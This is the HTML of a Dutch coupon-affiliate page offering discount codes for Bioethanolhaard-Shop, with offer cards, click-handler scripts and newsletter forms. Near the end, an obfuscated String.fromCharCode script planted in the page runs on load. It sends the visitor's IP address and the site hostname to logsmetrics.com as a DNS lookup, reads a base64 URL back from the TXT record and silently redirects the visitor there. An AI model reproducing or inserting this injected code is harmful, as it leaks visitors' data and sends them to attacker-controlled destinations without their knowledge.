								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=">
												<img src="https://qorting.nl/wp-content/uploads/2022/09/bioethanolhaard_shop_kortingscode.png" alt="bioethanolhaard_shop_kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Bioethanolhaard-Shop korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Bioethanolhaard-Shop.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-37763" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/09/bioethanolhaard_shop_kortingscode.png" alt="bioethanolhaard_shop_kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/">Bioethanolhaard-Shop</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Bioethanolhaard-Shop kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Bioethanolhaard-Shop korting met actieve kortingscodes op  27 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-42542"><img src="https://qorting.nl/wp-content/uploads/2022/09/bioethanolhaard_shop_kortingscode.png" alt="bioethanolhaard_shop_kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-42542"><h2>Bioethanolhaard-Shop korting.</h2></a>
													<p>Bioethanolhaard-Shop kortingscode. Ontvang tot wel 20% korting op de sales.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-42542">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-41167"><img src="https://qorting.nl/wp-content/uploads/2022/09/bioethanolhaard_shop_kortingscode.png" alt="bioethanolhaard_shop_kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-41167"><h2>Bioethanolhaard-Shop aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2></a>
													<p>De beste aanbiedingen vind je bij Bioethanolhaard-Shop.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-41167">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-37763"><img src="https://qorting.nl/wp-content/uploads/2022/09/bioethanolhaard_shop_kortingscode.png" alt="bioethanolhaard_shop_kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-37763"><h2>Bioethanolhaard-Shop korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Bioethanolhaard-Shop.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-37763">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Bioethanolhaard-Shop</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Bioethanolhaard-Shop.</p>
<ol>
<li>Ga naar de website van Bioethanolhaard-Shop, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Bioethanolhaard-Shop.</li>
<li>De kortingscode van Bioethanolhaard-Shop is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Bioethanolhaard-Shop kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Bioethanolhaard-Shop. Ontvang de Bioethanolhaard-Shop kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Bioethanolhaard-Shop ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Bioethanolhaard-Shop kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Bioethanolhaard-Shop toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Bioethanolhaard-Shop retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Bioethanolhaard-Shop? Bekijk dan de website van Bioethanolhaard-Shop voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Bioethanolhaard-Shop?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Bioethanolhaard-Shop en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Bioethanolhaard-Shop. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Bioethanolhaard-Shop zijn we in de weer om Bioethanolhaard-Shop kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Bioethanolhaard-Shop zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Bioethanolhaard-Shop en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Bioethanolhaard-Shop.<br />
&nbsp;<br />
Wanneer je online winkelt voor Bioethanolhaard-Shop, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Bioethanolhaard-Shop beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Bioethanolhaard-Shop met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Bioethanolhaard-Shop</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Bioethanolhaard-Shop. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/nanabeebi-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/nanabeebi.png" alt="nanabeebi kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/brekz-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/09/brekz.jpg" alt="brekz kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/dierspecialist-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/dierspecialist.png" alt="dierspecialist kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/k9shop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/k9shop.png" alt="k9shop kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/dekroo-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/dekroo.svg" alt="dekroo kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/voormijndier-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/voormijndier_kortingscode.png" alt="voormijndier kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/sporthorses-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/Sporthorses.png" alt="Sporthorses kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/kattenveertjes-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/kattenveertjes.png" alt="kattenveertjes kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769476592" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Bioethanolhaard-Shop</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Bioethanolhaard-Shop</li>
				<li>Actie Bioethanolhaard-Shop</li>
				<li>Actiecode Bioethanolhaard-Shop</li>
				<li>Actiecodes Bioethanolhaard-Shop</li>
				<li>Cadeaubon Bioethanolhaard-Shop</li>
				<li>Coupon Bioethanolhaard-Shop</li>
				<li>Couponcode Bioethanolhaard-Shop</li>
				<li>Geen verzendkosten Bioethanolhaard-Shop</li>
				<li>Gratis Bioethanolhaard-Shop</li>
				<li>korting Bioethanolhaard-Shop</li>
				<li>Kortingscode Bioethanolhaard-Shop</li>
				<li>Kortingsbon Bioethanolhaard-Shop</li>
				<li>Kortingen Bioethanolhaard-Shop</li>
				<li>Kortingsbonnen Bioethanolhaard-Shop</li>
				<li>Promotiecode Bioethanolhaard-Shop</li>
				<li>Promotiecodes Bioethanolhaard-Shop</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=";
									//javascript
																let getURL_42542 = 'https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_42542 = document.querySelector('a.igetButton-42542');
								let tgetButton_42542 = document.querySelector('a.tgetButton-42542');
								let getButton_42542 = document.querySelector('a.getButton-42542');
								igetButton_42542.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42542');
									window.open(getURL_42542,'_self');
								});
								tgetButton_42542.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42542');
									window.open(getURL_42542,'_self');
								});
								
								getButton_42542.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42542');
									window.open(getURL_42542,'_self');
								});

							
													let getURL_41167 = 'https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_41167 = document.querySelector('a.igetButton-41167');
								let tgetButton_41167 = document.querySelector('a.tgetButton-41167');
								let getButton_41167 = document.querySelector('a.getButton-41167');
								igetButton_41167.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41167');
									window.open(getURL_41167,'_self');
								});
								tgetButton_41167.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41167');
									window.open(getURL_41167,'_self');
								});
								
								getButton_41167.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41167');
									window.open(getURL_41167,'_self');
								});

							
													let getURL_37763 = 'https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_37763 = document.querySelector('a.igetButton-37763');
								let tgetButton_37763 = document.querySelector('a.tgetButton-37763');
								let getButton_37763 = document.querySelector('a.getButton-37763');
								igetButton_37763.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37763');
									window.open(getURL_37763,'_self');
								});
								tgetButton_37763.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37763');
									window.open(getURL_37763,'_self');
								});
								
								getButton_37763.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37763');
									window.open(getURL_37763,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Bioethanolhaard-Shop korting.</h4> -->
									<h4 id="side_coupon_title">Bioethanolhaard-Shop Kortingscodes</h4>
									<p class="brand_top_desc">
										Bioethanolhaard-Shop korting met actieve kortingscodes op  27 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769476592" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Bioethanolhaard-Shop</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
